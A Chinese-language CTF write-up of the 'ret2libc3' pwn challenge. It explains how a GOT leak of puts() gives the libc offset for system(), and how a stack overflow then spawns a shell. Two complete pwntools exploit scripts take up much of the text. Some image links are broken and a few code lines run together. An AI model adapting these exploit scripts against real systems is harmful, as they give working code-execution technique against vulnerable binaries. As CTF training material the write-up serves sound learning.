ret2libc3

当前的ret2libc3：无system，无”\bin\sh“

1.程序分析

首先file一下，发现是32位程序：

checksec一下，发现没有开启pie

ida分析程序：



发现有个See_something()函数可以用来泄露具体给定地址内的信息：

main函数内还有个Print_message()，可以用来栈溢出：

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-SKJoX7KX-1628251421729)(https://i.loli.net/2021/07/08/w6RqoE4YJunK8F2.png)]

同时，分析程序没有发现system()函数，但是存在puts()函数。

使用string检测字符串，发现"sh"字符串：

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-soj1Cm7a-1628251421731)(https://i.loli.net/2021/07/08/dbyWfwPK8QHcEYk.png)]

同时，本题给定一个.so文件。

因此得到思路：可以借助puts()函数在got表和libc内的位置，得到偏移量，那么只需要得到system()函数在libc内的位置，加上偏移量就能够得到system()在程序加载后的真实位置。


2.栈帧设计

如果已经知道system()函数的位置，栈帧设计如下：


3.exp编写

按照上述思路，得到exp如下：

from pwn import *io = process("/mnt/d/study/ctf/pwn/ret2libc3/ret2libc3")
elf = ELF("/mnt/d/study/ctf/pwn/ret2libc3/ret2libc3")
libc = ELF("/mnt/d/study/ctf/pwn/ret2libc3/libc.so.6")io.recv()
io.sendline(str(elf.got["puts"]))
io.recvuntil(b" : ")
puts_real = int(io.recvuntil(b"\n", drop = True), 16)
system_real = puts_real - libc.symbols["puts"] + libc.symbols["system"]
sh = next(elf.search(b"sh\x00"))
payload = cyclic(60) + p32(system_real) + cyclic(4) + p32(sh)
io.sendline(payload)
io.interactive()

也可以使用one_gadget尝试，但是本题都没有成功：

from pwn import *io = process("/mnt/d/study/ctf/pwn/ret2libc3/ret2libc3")
elf = ELF("/mnt/d/study/ctf/pwn/ret2libc3/ret2libc3")
libc = ELF("/mnt/d/study/ctf/pwn/ret2libc3/libc.so.6")io.recv()
io.sendline(str(elf.got["puts"]))
io.recvuntil(b" : ")
puts_real = int(io.recvuntil(b"\n", drop = True), 16)
one_gadget = puts_real - libc.symbols["puts"] + 0x1487fc
payload = cyclic(60) + p32(one_gadget)
io.sendline(payload)
io.interactive()